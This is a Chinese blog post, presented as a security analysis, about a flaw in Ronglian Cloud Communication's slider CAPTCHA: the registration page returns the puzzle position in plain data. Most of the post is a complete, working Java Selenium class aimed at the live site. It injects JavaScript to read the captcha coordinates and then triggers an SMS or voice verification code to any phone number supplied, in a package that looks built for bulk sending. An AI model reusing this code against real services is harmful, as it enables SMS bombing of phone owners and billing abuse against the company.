- 1Hadoop常用的操作命令_movefromlocal
- 2波士顿房价预测案例(python scikit-learn)---多元线性回归(多角度实验分析)
- 3模糊C均值聚类简述
- 4kendo ui grid选中行事件,获取combobox选择的值_kendo grid 行内下拉框选中后不回显选中的值
- 5如何做好nodejs服务在服务器上的安全防护?_nodejs helmet
- 6Python 基础语法_chmod +x detect.py
- 7从点点点到年薪30W的心理历程--测试君请进,绝对让你不虚此行!_测试点点点工资
- 8YOLOv8 代码逐行解析(一) 项目目录构造分析_yolov8工程目录_yolov8模型应用于java项目
- 9es和redis都可以存储数据,那么开发中凯怎么选择
- 10制作一个搜题公众号_数据库制作搜题
【容联云通讯注册/登录安全分析报告-Ajax泄漏滑动距离导致安全隐患】
赞
踩
前言
由于网站注册入口容易被黑客攻击,存在如下安全问题:
- 暴力破解密码,造成用户信息泄露

- 短信盗刷的安全问题,影响业务及导致用户投诉
- 带来经济损失,尤其是后付费客户,风险巨大,造成亏损无底洞

所以大部分网站及App 都采取图形验证码或滑动验证码等交互解决方案, 但在机器学习能力提高的当下,连百度这样的大厂都遭受攻击导致点名批评, 图形验证及交互验证方式的安全性到底如何? 请看具体分析

一、 容联云通讯PC 注册入口
简介: 容联云成立于2013年,是聚焦企业营销&服务场景的数智化经营解决方案提供商,中国多业务云通讯服务商、中国整合通讯+智能+数据核心能力的服务商,国家高新技术企业,胡润中国瞪羚企业,全产品线全信创云平台开创者。

二、 安全性分析报告:
容联云通讯研发的滑动验证码,存在严重的问题,滑动拼图的设计存在致命缺陷,使设计的功能无效,攻击者无需进行识别图形就可以获得距离。
三、 测试方法:

前端界面分析,这是容联云通讯自己研发的滑动验证码,网上没有现成的教学视频,但形式都差不多,发现严重问题:
前端利用 canvs 将后台直接返回的位置信息(不是图片信息)在前端画缺口的样式,用JS 注入方式直接获取位置,再作为参数提交即可

这次还是采用模拟器的方式,简单,只需要注入JS,两步就可以搞定:
-
请求 /user/reg/getCaptchaData 获取参数
-
请求 /user/reg/sendVoiceCode 将获取的参数提交
-
模拟器交互部分
package com.newxtc.send.selenium;
import org.openqa.selenium.By;
import org.openqa.selenium.JavascriptExecutor;
import org.openqa.selenium.WebDriver;
import org.openqa.selenium.WebElement;
import com.alibaba.fastjson.JSONObject;
import com.newxtc.chrome.ChromeDriverManager;
import com.newxtc.msg.entity.RetEntity;
import com.newxtc.msg.util.MobileGenerator;
import com.newxtc.send.SendDriverApi;
/**
* 容联·云通讯(网易易盾)
*
*/
public class RongLian implements SendDriverApi {
private final String INDEX_URL = "https://www.yuntongxun.com/user/reg/init";
@Override
public RetEntity send(WebDriver driver, String areaCode, String phone) {
try {
RetEntity retEntity = new RetEntity();
driver.get(INDEX_URL);
String email = "qwe123000o@qq.com";
String password = "qwe123.";
// 输入手机号
WebElement phoneElemet = ChromeDriverManager.waitElement(driver, By.id("mobile"), 500);
phoneElemet.sendKeys(phone);
// 输入邮箱
WebElement emailElemet = ChromeDriverManager.waitElement(driver, By.id("email"), 1);
emailElemet.sendKeys(email);
// 输入密码
WebElement passwordElemet = ChromeDriverManager.waitElement(driver, By.id("userPwd"), 1);
passwordElemet.sendKeys(password);
// 输入确认密码
passwordElemet = ChromeDriverManager.waitElement(driver, By.id("rePwd"), 1);
passwordElemet.sendKeys(password);
// 1 请求位置信息
String js = "let retJson='';$.ajaxSettings.async = false;";
js += "$.ajax({type:'POST',url: '/user/reg/getCaptchaData',data: {},dataType: 'json', success:function(result){retJson=result;}});return retJson;";
Object exeRet = ((JavascriptExecutor) driver).executeScript(js);
String src = (exeRet != null) ? exeRet.toString() : null;
if (src == null) {
return null;
}
JSONObject retJson = JSONObject.parseObject(src.replaceAll("=", ":"));
String left = retJson.getString("left");
String top = retJson.getString("top");
String sendJs = "let retJson='';$.ajaxSettings.async=false;";
// 2 将返回的位置信息作为参数
String data = "{'tel': '" + phone + "','type': 'news', 'left':'" + left + "','top':" + top + "}";
sendJs += "$.ajax({type:'POST',url: '/user/reg/sendVoiceCode',data: " + data + ",dataType: 'json', success:function(result){retJson=result;}});return retJson;";
String result = ((JavascriptExecutor) driver).executeScript(sendJs).toString();
retEntity.setMsg(result);
if (result.contains("短信验证码已经发送")) {
retEntity.setRet(0);
} else {
System.out.println("result=" + result);
}
return retEntity;
} catch (Exception e) {
System.out.println(e.toString());
return null;
} finally {
driver.manage().deleteAllCookies();
}
}
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
由于碰到严重设计缺陷,本次测评非常简单
- 1
四丶结语
容联云通讯致力于为全球客户提供领先的智能通讯与营销科技服务,应该是通讯行业的独角兽,并且在美国上市,据了解,容联云通讯在早期使用的网易易盾的滑动验证码,但本次测评时,不知道为何换成自己研发的了, 1 缺钱 ,2 觉得第三方的不安全 ?
不管哪种原因,总之是换成自己的了,并且出现这么严重的低级问题! 在业界面前被打脸, 对比起自己作为高科技企业的地位 !
很多人在短信服务刚开始建设的阶段,可能不会在安全方面考虑太多,理由有很多。
比如:“ 需求这么赶,当然是先实现功能啊 ”,“ 业务量很小啦,系统就这么点人用,不怕的 ” , “ 我们怎么会被盯上呢,不可能的 ”等等。有一些理由虽然有道理,但是该来的总是会来的。前期欠下来的债,总是要还的。越早还,问题就越小,损失就越低。
所以大家在安全方面还是要重视。(血淋淋的栗子!)#安全短信#
谷歌图形验证码在AI 面前已经形同虚设,所以谷歌宣布退出验证码服务, 那么当所有的图形验证码都被破解时,大家又该如何做好防御呢?
>>相关阅读
《腾讯防水墙滑动拼图验证码》
《百度旋转图片验证码》
《网易易盾滑动拼图验证码》
《顶象区域面积点选验证码》
《顶象滑动拼图验证码》
《极验滑动拼图验证码》
《使用深度学习来破解 captcha 验证码》
《验证码终结者-基于CNN+BLSTM+CTC的训练部署套件》


